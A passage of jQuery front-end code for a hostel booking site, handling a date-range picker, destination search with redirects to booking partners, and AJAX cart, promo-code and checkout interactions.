    $(document).on('click', '#mobile-golder-ticket', function () {
      var id = $(this).attr('data');
      $(this).toggleClass('active inactive');
      $('td.product-' + id).toggleClass('active');
    });

    $(document).on('click', 'td #ticket-item', function () {
      var title = $(this).attr('title');
      var data = $(this).attr('data');
      var days = $(this).attr('days');
      var index = $(this).attr('index');
      var product = $(this).attr('product');
      var productid = $(this).attr('productid');
      $('span.days-ticket').text($(this).attr('days'));
      $("p#ticket-title").text(title);
      $("p#ticket-details").text(data);
      $("input#ticketid").val(data);
      $("input#days").val(days);
      $("input#index").val(index);
      $("input#product").val(product);
      $("input#productid").val(productid);
    });

    setTimeout(function () {
      $('.woocommerce-notices-wrapper, .woocommerce-message, .notice, .notice-valid').fadeOut('fast');
    }, 3000);
    $('#datepicker').click(function (e) {
      e.stopPropagation();
    });
    if ($('#datepicker').length) {
      $(document).on('click', function (e) {
        var container = $("#check-in, #check-out, .remove-date, .date, .open-calendar");
        if (!container.is(e.target) && container.has(e.target).length === 0) {
          $("#datepicker").hide();
          if (datepicker.inputs.checkin.val() == '') {
            $('.booking-search .item').find('.remove-checkin').hide();
          }
          if (datepicker.inputs.checkout.val() == '') {
            $('.booking-search .item').find('.remove-checkout').hide();
          }
        }
      });
      $(document).on('click', '#check-in, #check-out, .remove-date, .date', function (event) {
        event.stopPropagation();
        $("#datepicker").attr('style', 'display:inline-flex');
      });
    }
    var datepicker = {
      container: $("#datepicker"),
      dateFormat: 'MM d, yy',
      dates: [null, null],
      status: null,
      inputs: {
        checkin: $('#check-in'),
        checkout: $('#check-out'),
        dates: $('#dates')
      }
    };
    datepicker.container.datepicker({
      numberOfMonths: 2,
      dateFormat: datepicker.dateFormat,
      minDate: 0,
      ignoreReadonly: true,
      allowInputToggle: true,
      maxDate: null,
      dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
      beforeShowDay: function beforeShowDay(date) {
        var highlight = false,
          currentTime = date.getTime(),
          selectedTime = datepicker.dates,
          checkin_date = selectedTime[0] ? new Date(selectedTime[0]) : null,
          checkout_date = selectedTime[1] ? new Date(selectedTime[1]) : null,
          checkin_timestamp,
          checkout_timestamp,
          classes = 'ui-datepicker-highlight';
        date.setHours(0);
        date.setMinutes(0);
        date.setSeconds(0);
        date.setMilliseconds(0);
        currentTime = date.getTime();

        // CHECKIN/CHECKOUT CLASSES
        if (checkin_date) {
          checkin_date.setHours(0);
          checkin_date.setMinutes(0);
          checkin_date.setSeconds(0);
          checkin_date.setMilliseconds(0);
          checkin_timestamp = checkin_date.getTime();
        }
        if (checkout_date) {
          checkout_date.setHours(0);
          checkout_date.setMinutes(0);
          checkout_date.setSeconds(0);
          checkout_date.setMilliseconds(0);
          checkout_timestamp = checkout_date.getTime();
        }
        if (checkin_timestamp && currentTime == checkin_timestamp) {
          classes = 'ui-datepicker-highlight ui-checkin';
        } else if (checkout_timestamp && currentTime == checkout_timestamp) {
          classes = 'ui-datepicker-highlight ui-checkout';
        }

        // Highlight date range
        if (selectedTime[0] && selectedTime[0] == currentTime || selectedTime[1] && currentTime >= selectedTime[0] && currentTime <= selectedTime[1]) highlight = true;
        if (datepicker.inputs.checkin.val() != '') {
          $('.booking-search #check-in').parents('.item').removeClass('active');
          $('.booking-search #check-out').parents('.item').addClass('active');
          $('.remove-checkin').show();
        }
        return [true, highlight ? classes : ""];
      },
      onSelect: function onSelect(dateText) {
        var LocId = calenderFilterData.filter.id;
        var Fildays = calenderFilterData.filter.days;
        if (!datepicker.dates[0] || datepicker.dates[1] !== null) {
          if (datepicker.inputs.checkin.val() != '') {
            $('.booking-search #check-in').parents('.item').removeClass('active');
            $('.booking-search #check-out').parents('.item').addClass('active');
            $('.remove-checkin').show();
          }
          var destination = $('.destination-select').val();
          var _startDate = new Date(dateText);
          var _endDate = new Date(_startDate);
          if (destination == LocId) {
            _endDate = new Date(_endDate.setDate(_endDate.getDate() + Fildays));
            _startDate = new Date(_startDate.setDate(_startDate.getDate()));
            $('#datepicker').datepicker('option', 'minDate', _startDate);
            $('#datepicker').datepicker('option', 'maxDate', _endDate);
          }

          // fill dates array with first chosen date
          datepicker.dates[0] = $.datepicker.parseDate(datepicker.dateFormat, dateText).getTime();
          datepicker.dates[1] = null;
          var checkInDate = $.datepicker.parseDate('@', datepicker.dates[0]);

          // clear all inputs
          datepicker.inputs.checkin.val('');
          datepicker.inputs.checkout.val('');
          datepicker.inputs.dates.val('');

          // set current datepicker state
          datepicker.status = 'checkin-selected';
          datepicker.inputs.checkin.val($.datepicker.formatDate(datepicker.dateFormat, checkInDate));
          $('#check-in-alter').val($.datepicker.formatDate('yy-mm-dd', checkInDate));

          // create mouseover for table cell
          $('#datepicker').delegate('.ui-datepicker td', 'mouseover', function () {
            // if it doesn't have year data (old month or unselectable date)
            if ($(this).data('year') == undefined) return;

            // datepicker state is not in date range select, depart date wasn't chosen, or return date already chosen then exit
            if (datepicker.status != 'checkin-selected') return;

            // get date from hovered cell
            var hoverDate = $(this).data('year') + '-' + ($(this).data('month') + 1) + '-' + $('a', this).html();

            // parse hovered date into milliseconds
            hoverDate = $.datepicker.parseDate('yy-mm-dd', hoverDate).getTime();
            $('#datepicker td').each(function () {
              // compare each table cell if it's date is in date range between selected date and hovered
              if ($(this).data('year') == undefined) return;
              var year = $(this).data('year'),
                month = $(this).data('month'),
                day = $('a', this).html();
              var cellDate = $(this).data('year') + '-' + ($(this).data('month') + 1) + '-' + $('a', this).html();

              // convert cell date into milliseconds for further comparison
              cellDate = $.datepicker.parseDate('yy-mm-dd', cellDate).getTime();
              if (datepicker.inputs.checkin.val() != '' || datepicker.inputs.checkout.val() != '') {
                if (cellDate >= datepicker.dates[0] && cellDate <= hoverDate || cellDate <= datepicker.dates[0] && cellDate >= hoverDate) {
                  $(this).addClass('ui-datepicker-hover');
                  setTimeout(function () {
                    $('.ui-datepicker-hover').removeClass('first last');
                    $('.ui-datepicker-hover').first().addClass('first');
                    $('.ui-datepicker-hover').last().addClass('last');
                  }, 10);
                } else {
                  $(this).removeClass('ui-datepicker-hover');
                  $(this).removeClass('first last');
                }

                // $(".popup-footer-start span").html('<small>'+kl_checkout.event_data.CurrencySymbol+'</small> 0');
              }
            });
          });
        } else {
          // CHOOSE SECOND DATE

          // push second date into dates array
          datepicker.dates[1] = $.datepicker.parseDate(datepicker.dateFormat, dateText).getTime();

          // sort array dates
          datepicker.dates.sort();
          var checkInDate = $.datepicker.parseDate('@', datepicker.dates[0]);
          var checkOutDate = $.datepicker.parseDate('@', datepicker.dates[1]);
          datepicker.status = 'checkout-selected';

          //fill input fields
          datepicker.inputs.checkin.val($.datepicker.formatDate(datepicker.dateFormat, checkInDate));
          datepicker.inputs.checkout.val($.datepicker.formatDate(datepicker.dateFormat, checkOutDate)).change();
          datepicker.inputs.dates.val(datepicker.inputs.checkin.val() + ' - ' + datepicker.inputs.checkout.val());
          $('#check-in-alter').val($.datepicker.formatDate('yy-mm-dd', checkInDate));
          $('#check-out-alter').val($.datepicker.formatDate('yy-mm-dd', checkOutDate));
          $('.remove-checkout').show();
          $('.booking-search #check-out').parents('.item').removeClass('active');
          setTimeout(function () {
            $("#datepicker").hide();
            $('.booking-search .item').removeClass('active');
            $('.booking-search .container').removeClass('active');
          }, 600);
        }
      }
    });
    $(document).ready(function () {
      // remove date
      $(document).on('click', '.remove-checkin', function () {
        $('.remove-checkout').hide();
        $('#check-in').val('');
        $('#check-in-alter').val('');
        $('#check-out').val('');
        $('#check-out-alter').val('');
        $('#dates').val('');
        $('#datepicker .ui-datepicker-calendar').addClass('remove-hover');
        datepicker.dates[0] = null;
        datepicker.dates[1] = null;
        setTimeout(function () {
          $("#datepicker").datepicker('refresh');
          $("#datepicker").attr('style', 'display:inline-flex');
        }, 150);
        $('#datepicker').datepicker('option', 'minDate', 0);
        $('#datepicker').datepicker('option', 'maxDate', null);
      });
      $(document).on('click', '.remove-checkout', function () {
        datepicker.inputs.checkout.val('');
        $('#datepicker .ui-datepicker-calendar tbody td').removeClass('ui-datepicker-highlight ui-checkout');
        setTimeout(function () {
          $('.remove-checkin').show();
          $("#datepicker").attr('style', 'display:inline-flex');
          $('#datepicker .ui-checkin').trigger('click');
        }, 150);
      });
      $('.destination-select').on("change", function (e) {
        $('.remove-checkout').hide();
        $('#check-in').val('');
        $('#check-in-alter').val('');
        $('#check-out').val('');
        $('#check-out-alter').val('');
        $('#dates').val('');
        $('#datepicker .ui-datepicker-calendar').addClass('remove-hover');
        datepicker.dates[0] = null;
        datepicker.dates[1] = null;
        setTimeout(function () {
          $("#datepicker").datepicker('refresh');
          $("#datepicker").attr('style', 'display:inline-flex');
        }, 150);
        $('#datepicker').datepicker('option', 'minDate', 0);
        $('#datepicker').datepicker('option', 'maxDate', null);
      });
      var maxGuestEmails = 8;
      var guestEmailsCount = 1;
      $(document).on('click', '#add-guest-email', function (e) {
        e.preventDefault();
        if (guestEmailsCount < maxGuestEmails) {
          guestEmailsCount++;
          // Create a new element
          var newElement = $('<span class="woocommerce-input-wrapper"><input type="text" class="input-text " name="guest_email[]" placeholder="Guest email (optional)" value=""></span>');

          // Insert the new element before the parent of the clicked button
          $(this).parent().before(newElement);
          // $('#additional-guest-emails').append('<span class="woocommerce-input-wrapper"><input type="text" class="input-text " name="guest_email[]" placeholder="Guest email (optional)" value=""></span><br>');
        } else {
          alert('Sorry, you cannot add more than ' + maxGuestEmails + ' guest emails.');
        }
      });

      // Validate email addresses
      $(document).on('blur', '.guest-email', function () {
        var email = $(this).val();
        if (email !== '') {
          if (!isValidEmail(email)) {
            alert('Please enter a valid email address.');
            $(this).focus();
          }
        }
      });

      // Function to validate email format
      function isValidEmail(email) {
        var emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return emailRegex.test(email);
      }
    });

    // Show remove button on load
    var checkIn = datepicker.inputs.checkin.val();
    var checkOut = datepicker.inputs.checkout.val();
    if (checkIn != '' && checkOut != '') {
      $('.remove-date').show();
      $('.booking-search .item').removeClass('active');
    }

    // archive search calendar
    $(document).on('click', '#filter-calendar', function () {
      $(".mmkbooking-archive #mmkcalendar-search").slideDown("slow");
      $([document.documentElement, document.body]).animate({
        scrollTop: $("#body-top").offset().top
      }, 1000);
      setTimeout(function () {
        $("#datepicker").datepicker('refresh');
        $("#datepicker").attr('style', 'display:inline-flex');
        $('.booking-search #check-out').parents('.item').removeClass('active');
      }, 150);
    });

    //
    function formatState(state) {
      if (!state.id) {
        return state.text;
      }
      var baseUrl = "https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/icons8-currency.png";
      var $state = $('<span><img class="img-flag" /> <span></span></span>');
      $state.find("span").text(state.text);
      $state.find("img").attr("src", baseUrl);
      return $state;
    }
    function currency() {
      var $currency = $('.currency');
      $currency.select2({
        templateSelection: formatState,
        minimumResultsForSearch: -1,
        width: '135px',
        dropdownParent: $('.currency-exchange')
      });
    }
    $(document).on('click', "#mmkcalendar-search #submit", function () {
      var category = $('#destination option:selected').val();
      var datecheckin = $('#check-in-alter').val();
      var datecheckout = $('#check-out-alter').val();
      var country = $('#country').val();
      var qrcode = $('#qrcode').val();
      $('#promo-rate .counter').val(0);
      $('#regular-rate .counter').val(0);
      if (category == '41') {
        var win = window.open("https://hotels.cloudbeds.com/reservation/muXJte#checkin=" + datecheckin + "&checkout=" + datecheckout, '_blank');
        win.focus();
        return false;
      }
      /*if (category == '444') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Manila/Manila/322565?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
     // if (category == '333') {
      //  var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Koh-Rong/Koh-Rong-Island/319272?from="+datecheckin+"&to="+datecheckout+"&guests=2");
      //  win.focus();
      //  return false;
     // }
     if (category == '51') {
      var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Phnom-Penh/Phnom-Penh/53012?from="+datecheckin+"&to="+datecheckout+"&guests=2");
      win.focus();
      return false;
    }
      if (category == '415') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siquijor/Siquijor-Island-near-Bohol/321252?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '147') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hanoi/Hanoi/316827?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '144') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hoi-An/Hoi-An/274561?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '52') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siem-Reap/Siem-Reap/60254?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }*/
      if (category == '478') {
        var win = window.open("https://hagianglooptour.madmonkeyhostels.com/");
        win.focus();
        return false;
      }
      if (category == '') {
        $("#destination").addClass("input-error");
      } else {
        $("#destination").removeClass("input-error");
      }
      if (datecheckin == '') {
        $("#check-in").addClass("input-error");
      } else {
        $("#check-in").removeClass("input-error");
      }
      if (datecheckout == '') {
        $("#check-out").addClass("input-error");
      } else {
        $("#check-out").removeClass("input-error");
      }
      if (datecheckin == '' || datecheckout == '') {
        return false;
      }

      // $("#spinner-ajax").show(); 
      // $('#rooms').attr('style','visibility: hidden');

      $('body').show_shoppingcart_skeleton();
      $('body').show_room_skeleton();
      $('.right h2.destination, .currency-exchange, .right h2.destination + p').addClass('skeleton');
      $('.room-type').addClass('sk-loader');
      wp.ajax.post({
        action: 'calendar_search',
        category: category,
        datecheckin: datecheckin,
        datecheckout: datecheckout,
        country: country,
        qrcode: qrcode
      }).done(function (response) {
        $('#rooms').html(response);
        var toggle = document.querySelectorAll('[data-toggle=readmore]');
        if (toggle) {
          toggle.forEach(function (collapse) {
            var parent = collapse.parentNode;
            var target = parent.querySelector('.' + collapse.getAttribute('aria-controls'));
            collapse.addEventListener('click', function (event) {
              event.preventDefault();
              if (target.classList.contains('show')) {
                target.classList.remove('show');
                collapse.innerHTML = 'READ MORE';
              } else {
                target.classList.add('show');
                collapse.innerHTML = 'READ LESS';
              }
            }, false);
          });
        }

        // $("#spinner-ajax").hide();
        // $('#rooms').attr('style','visibility: visible');

        currency();
        if ($('.right .private').length) {
          $('.room-type .item a#private-room').show();
        }
        if ($('.right .dorm').length) {
          $('.room-type .item a#dorm-room').show();
        }
        $('body').promoChecker();
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
        }
        $('body').mobileCalendar();
        $('body').swipeBooking();
        $('body').hide_shoppingcart_skeleton();
        $('body').hide_room_skeleton();
        $('.right h2.destination, .currency-exchange, .right h2.destination + p').removeClass('skeleton');
        $('.room-type').removeClass('sk-loader');
      });
    });
    $(document).on('click', '#flexible_refund', function () {
      $("#wc_checkout_add_ons input[name=e036327]").trigger('click');
      $("#no_refund").removeAttr("disabled");
      $(this).attr("disabled", true);
      $(this).prop('checked', true);
      $('#no_refund').prop('checked', false);
      $('.flexible-cancellation .item').removeClass('active');
      $(this).parent().parent().addClass('active');
    });
    $(document).on('click', '#no_refund', function () {
      $("#wc_checkout_add_ons input[name=e036327]").trigger('click');
      $("#flexible_refund").removeAttr("disabled");
      $(this).attr("disabled", true);
      $(this).prop('checked', true);
      $('#flexible_refund').prop('checked', false);
      $('.flexible-cancellation .item').removeClass('active');
      $(this).parent().parent().addClass('active');
    });
    $(document).on('click', '#payment-submit', function () {
      $("#place_order").trigger("click");
      console.log("place order!!");
    });
    $("h5 .icon-question").hover(function () {
      $('#cancellation-desc').show();
    }, function () {
      $('#cancellation-desc').hide();
    });
    $(document).on('click', '.count-wrapper a.cancellation', function () {
      $(this).next().slideToggle();
    });
    $(document).on('click', '.count-wrapper a.non-refund', function () {
      $(this).next().slideToggle();
    });

    // $('.cancellation-container').mouseenter(function(){
    //   $('.fee-text-desc', this).show();  
    // }).mouseleave(function(){
    //   $('.fee-text-desc', this).hide();
    // });

    $(document).on('mouseenter', '.cancellation', function (event) {
      $(this).siblings('.fee-text-desc').show();
    }).on('mouseleave', '.cancellation', function () {
      $(this).siblings('.fee-text-desc').hide();
    });
    $(document).on('click', '.cancel', function (event) {
      event.preventDefault();
    });
    $(document).ready(function () {
      // Currency

      $("#wc_checkout_add_ons input[name=e036327]").prop('checked', true);
      $(document).on('click', '.sitenav .currency a', function () {
        $(".currency-modal").modal();
      });
      $(document).on('click', '.sitenav .login-popup a, .tail .checkout-btn.login a, #sitenav-mobile ul li.login-popup a, .price-table a.login-popup', function () {
        $(".login-modal").modal();
        $('.welcome-message').hide();
        $('.popup-login-wrapper').show();
      });
      $(document).on('click', '.tail', function (e) {
        if ($(this).hasClass('active') === false) {
          e.preventDefault();
        }
      });
      $(document).on('click', '.price-table a.login-popup', function () {
        $(".login-modal").modal();
      });

      // login placeholder
      $(".login-modal #user_login").attr("placeholder", "Email");
      $(".login-modal #user_pass").attr("placeholder", "Password");
      var count_room = $(".right .room").length;

      // Booking Style

      var book_field = $('.booking-search');
      $('.booking-search .item input, .booking-search .remove-date').on('click', function () {
        book_field.find('.container').addClass('active');
        book_field.find('.item').removeClass('active');
        $(this).parents('.item').addClass('active');
      });
      $('.booking-search .item-check input, .date').on('click', function () {
        book_field.find('.container').addClass('active');
        book_field.find('.item').removeClass('active');
        $(this).parents('.item').addClass('active');
      });
      $('.booking-search .item:first-child').on('click', function () {
        book_field.find('.container').addClass('active');
        book_field.find('.item').removeClass('active');
        $(this).addClass('active');
      });
      $('.open-destination').on('click', function () {
        book_field.find('.item-check').removeClass('active');
      });
      $('.open-calendar').on('click', function () {
        book_field.find('.places-item').removeClass('active');
      });

      // remove style on click outside
      $(document).on('click', function (e) {
        var container = $(".open-destination, .booking-search .item, .open-calendar");
        if ($(e.target).closest(".booking-search .container").length === 0 && !container.is(e.target) && container.has(e.target).length === 0) {
          book_field.find('.item').removeClass('active');
          book_field.find('.container').removeClass('active');
        }
      });
    });
  })(jQuery);

  (function ($) {
    var skeleton_loading = ['<div class="sk-loading"><p class="item-book promo"><span class="skeleton"></span><span class="skeleton"></span></p> <p class="item-book total"><span class="skeleton lg"></span><span class="skeleton"></span></p> <p class="item-book policy-terms"><span class="skeleton w-100 mr-0"></span></p></div>', '<div class="sk-loading"><p class="item-book promo"><span class="skeleton"></span><span class="skeleton"></span></p> <p class="item-book total"><span class="skeleton lg"></span><span class="skeleton"></span></p></div>', '<div class="sk-loading"><p class="item-book total"><span class="skeleton lg"></span><span class="skeleton"></span></p></div>'];

    // Show Mobile Loading 
    function show_mobile_loading() {
      $("#book-now-mobile h2 span").html(" ");
      $("#book-now-mobile h2 span").append("<div class='spinner-border'></div>");
    }

    // Hide Mobile Loading 
    function hide_mobile_loading() {
      $("#book-now-mobile h2 span").html(" ");
    }

    // add to cart
    $(document).on('click', '.room #book-now', function () {
      var id = $(this).attr("data");
      var qty = $("#" + id + ' #room-available').val();
      var price = $("#" + id + ' #price').val();
      var currency = $("#" + id + ' #currency-symbol').val();
      var currencyCode = $("#" + id + ' #currency-code').val();
      var country = $("#" + id + ' #country').val();
      var roomTitle = $("#" + id + ' #room-title').val();
      var startDate = $("#" + id + ' #start-date').val();
      var endDate = $("#" + id + ' #end-date').val();
      var child = $("#" + id + ' #child-available').val();
      var adult = $("#" + id + ' #adult-available').val();
      var qrcode = $('#qrcode').val();
      var roomType = $("#" + id + ' #room-type').val();
      wp.ajax.post({
        action: 'add_to_cart_booking',
        id: id,
        qty: qty,
        price: price,
        currency: currency,
        currencyCode: currencyCode,
        country: country,
        roomTitle: roomTitle,
        startDate: startDate,
        endDate: endDate,
        adult: adult,
        child: child,
        qrcode: qrcode,
        roomType: roomType
      }).done(function (response) {
        $('#cart-information').html(response);
        $('body').mobileCalendar();
        $('body').mobileSearhCalerdar();
      });
    });

    // remove booking on cart
    $(document).on('click', '.cart-information #remove-item', function () {
      var id = $(this).attr("data");
      var city = $(this).attr("city");
      var country = $(this).attr("country");
      $('body').show_cart_skeleton();
      show_mobile_loading();
      $(".tail").removeClass("active");
      $('.book-now-mobile').removeClass("active");
      $(this).closest('.item-book').addClass('d-none');
      wp.ajax.post({
        action: 'remove_item_to_cart',
        id: id,
        country: country,
        city: city
      }).done(function (response) {
        hide_mobile_loading();
        $('#cart-information').html(response);
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined && nprice != 0) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
          $('#rooms').addClass('active2');
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
          $("#cart-information").removeClass("active-total");
          $('#rooms').removeClass('active active2');
        }
        $('body').mobileCalendar();
        $("#" + id + ' #regular-rate select#qty').val(0).attr("selected", "selected");
        $("#" + id + ' #promo-rate select#qty').val(0).attr("selected", "selected");
        $("#cart-information").removeClass('active');
        setTimeout(function () {
          jQuery(document).find('.skeleton').each(function () {
            jQuery(this).removeClass('skeleton');
          });
        }, 0);
        $('body').hide_cart_skeleton();
      });
    });

    // Apply Coupon
    $(document).on('click', 'form#coupon-checkout #apply_coupon', function (e) {
      jQuery('body').trigger('update_checkout');
      var promo = $("form#coupon-checkout #coupon_code").val();
      var form = $("form#coupon-checkout #from-date").val();
      var to = $("form#coupon-checkout #to-date").val();
      wp.ajax.post({
        action: 'checkout_apply_promo_code',
        promo: promo,
        form: form,
        to: to
      }).done(function (response) {
        if (response.text == 'success') {
          jQuery('body').trigger('update_checkout');
          // location.reload();
        } else {
          $('.error-mssg-coupon').show();
          $('.error-mssg-coupon span.notice').show().text(response.error);
          e.preventDefault();
        }
      });
      e.preventDefault();
    });

    // Apply Code
    $(document).on('click', 'a#apply-code', function () {
      var promo = $("#promo-code").val();
      var form = $("#from-date").val();
      var to = $("#to-date").val();
      var cityid = $("#propertyid").val();
      var country = $("#country").val();
      $(skeleton_loading[2]).insertBefore('#cart-information .item-book.policy-terms:last');
      $('.cart-information > .total').addClass('d-none');
      $(".tail").removeClass("active");
      $('.book-now-mobile').removeClass("active");
      show_mobile_loading();
      wp.ajax.post({
        action: 'apply_promo_code',
        promo: promo,
        form: form,
        to: to,
        cityid: cityid,
        country: country
      }).done(function (response) {
        hide_mobile_loading();
        $('#cart-information').html(response);
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined && nprice != 0) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
        }
        $('body').mobileCalendar();
        $(document).on('click', "#booking-counntry-cart #submit", function () {
          $('body').mobileSearhCalerdar();
        });
        setTimeout(function () {
          $('.notice, .notice-valid').fadeOut('fast');
        }, 8000);
        $("#cart-information").removeClass('active');
        $('body').hide_cart_skeleton();
      });
    });

    // remove promo code on cart
    $(document).on('click', 'a#remove-coupon', function () {
      var target = $(this).attr("action");
      var promo = $(this).attr("data");
      var form = $("#from-date").val();
      var to = $("#to-date").val();
      var cityid = $("#propertyid").val();
      var country = $("#country").val();
      $('body').show_cart_skeleton();
      show_mobile_loading();
      $(".tail").removeClass("active");
      $('.book-now-mobile').removeClass("active");
      $(this).closest('.item-book').addClass('d-none');
      wp.ajax.post({
        action: 'apply_promo_code',
        promo: promo,
        form: form,
        to: to,
        cityid: cityid,
        target: target,
        country: country
      }).done(function (response) {
        hide_mobile_loading();
        $('#cart-information').html(response);
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined && nprice != 0) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
        }
        $('body').mobileCalendar();
        $(document).on('click', "#booking-counntry-cart #submit", function () {
          $('body').mobileSearhCalerdar();
        });
        setTimeout(function () {
          $('.notice, .notice-valid').fadeOut('fast');
        }, 8000);
        $("#cart-information").removeClass('active');
      });
    });

    // archive search calendar
    $(document).on('click', '#filter-calendar', function () {
      $(".mmkbooking-archive #mmkcalendar-search").slideDown("slow");
      $([document.documentElement, document.body]).animate({
        scrollTop: $("#body-top").offset().top
      }, 1000);
      setTimeout(function () {
        $("#datepicker").datepicker('refresh');
        $("#datepicker").attr('style', 'display:inline-flex');
        $('.booking-search #check-out').parents('.item').removeClass('active');
      }, 150);
    });
  })(jQuery);

  (function ($) {
    // Archive promo checker
    $.fn.promoChecker = function () {
      if ($('#rooms .right').length) {
        $('#rooms .room').each(function () {
          var id = $(this).attr('id');
          var startdate = $("#" + id + " #start-date").attr("value");
          var enddate = $("#" + id + " #end-date").attr("value");
          var price = $("#" + id + " #price").attr("value");
          var roomtitle = $("#" + id + " #room-title").attr("value");
          var currencysym = $("#" + id + " #currency-symbol").attr("value");
          var currencycode = $("#" + id + " #currency-code").attr("value");
          var productid = $("#" + id + " #product-id").attr("value");
          var roomqty = $("#" + id + " #regular-rate #rooms-available").attr("value");
          var propertyid = $("#propertyid").attr("value");
          var country = $("#country").attr("value");
          $.ajax({
            type: "POST",
            url: madmonkey_tickets_options.ajaxurl,
            data: {
              action: 'validate_promo',
              id: id,
              startdate: startdate,
              enddate: enddate,
              price: price,
              roomtitle: roomtitle,
              currencysym: currencysym,
              currencycode: currencycode,
              productid: productid,
              roomqty: roomqty,
              propertyid: propertyid,
              country: country
            },
            success: function success(response) {
              $('body').hide_promo_skeleton();
              var qtyPromo = $("a[promoqty=" + id + "]").attr('qty');
              var qty = $("a[data=" + id + "]").attr('qty');
              if (response) {
                $("#" + id + " #regular-rate").hide();
              } else {
                $("#" + id + " #regular-rate").show();
              }
              $("#" + id + " #promo-rate").html(response);
              if (qty && typeof qtyPromo === 'undefined') {
                $("#" + id + ' #regular-rate select#qty').val(qty).attr("selected", "selected");
                $("#" + id + ' #promo-rate select#qty').val(qty).attr("selected", "selected");
                $("#" + id + ' #promo-rate #special-promo select#qty').val(0).attr("selected", "selected");
              } else if (parseInt(qtyPromo) >= 1) {
                $("#" + id + ' #regular-rate select#qty').val(qty).attr("selected", "selected");
                $("#" + id + ' #promo-rate select#qty').val(0).attr("selected", "selected");
                $("#" + id + ' #promo-rate #special-promo.room-allowed select#qty').val(qtyPromo).attr("selected", "selected");
              }
              $('a.inclusive-info, #inclusive-info-desc').mouseenter(function () {
                $('#inclusive-info-desc', this).show();
              }).mouseleave(function () {
                $('#inclusive-info-desc', this).hide();
              });
              return false;
            },
            error: function error(XMLHttpRequest, textStatus, errorThrown) {
              console.log("Status: " + textStatus);
              console.log("Error: " + errorThrown);
            }
          });
        });
      }
    };
    $.fn.checkEmail = function () {
      if ($('#billing_email').length) {
        var email = $("#billing_email").val();
        wp.ajax.post({
          action: 'check_email',
          email: email
        }).done(function (response) {
          $('#billing_email_field span.woocommerce-input-wrapper').append(response);
          if (response) {
            $("input#billing_email").addClass('red');
            document.getElementById('payment-submit').style.pointerEvents = 'none';
            $('.shop_table.woocommerce-checkout-review-order-table tfoot').addClass('email-error');
          } else {
            $("input#billing_email").removeClass('red');
            document.getElementById('payment-submit').style.pointerEvents = 'auto';
            $('.shop_table.woocommerce-checkout-review-order-table tfoot').removeClass('email-error');
          }
          $('span.woocommerce-input-wrapper .login-popup').on('click', function () {
            $(".login-modal").modal();
            $('.popup-login-wrapper').show("slow");
            $('.password-form').hide();
          });
          $('span.woocommerce-input-wrapper .lost-password').on('click', function () {
            $(".login-modal").modal();
            $('.popup-login-wrapper').hide();
            $('.password-form').show("slow");
          });
        });
      }
    };

    // rooms checkout popup promo checker
    $.fn.promoCheckerPopup = function () {
      if ($('#rooms-popup-wrapper').length) {
        $('#rooms-popup-wrapper .product').each(function () {
          var id = $(this).attr('id');
          var startdate = $("#" + id + " #start-date").attr("value");
          var enddate = $("#" + id + " #end-date").attr("value");
          var price = $("#" + id + " #price").attr("value");
          var roomtitle = $("#" + id + " #room-title").attr("value");
          var currencysym = $("#" + id + " #currency-symbol").attr("value");
          var currencycode = $("#" + id + " #currency-code").attr("value");
          var productid = $("#" + id + " #product-id").attr("value");
          var roomqty = $("#" + id + " #popup-regular-rate #rooms-available").attr("value");
          var propertyid = $("#propertyid").attr("value");
          var country = $("#country").attr("value");
          var city = $("#" + id + " #city").attr("value");
          $.ajax({
            type: "POST",
            url: madmonkey_tickets_options.ajaxurl,
            data: {
              action: 'validate_promo_popup',
              id: id,
              startdate: startdate,
              enddate: enddate,
              price: price,
              roomtitle: roomtitle,
              currencysym: currencysym,
              currencycode: currencycode,
              productid: productid,
              roomqty: roomqty,
              propertyid: propertyid,
              country: country,
              city: city
            },
            beforeSend: function beforeSend() {
              //$("#spinner-ajax").show();
            },
            complete: function complete() {
              //$("#spinner-ajax").hide();
            },
            success: function success(response) {
              var qty = $("a[data=" + id + "]").attr('qty');
              if (response) {
                $("#" + id + " #popup-regular-rate").hide();
                console.log('hide regular price!' + "#" + id + " #regular-rate");
              } else {
                $("#" + id + " #popup-regular-rate").show();
                console.log('show regular price!');
              }
              $("#" + id + " #popup-promo-rate").html(response);
              $("#" + id + " .product-info").removeClass('skeleton');
              $("#" + id + " .product-count").removeClass('skeleton');
              $("#" + id + " .product-content-footer .select").removeClass('skeleton');
              if (qty) {
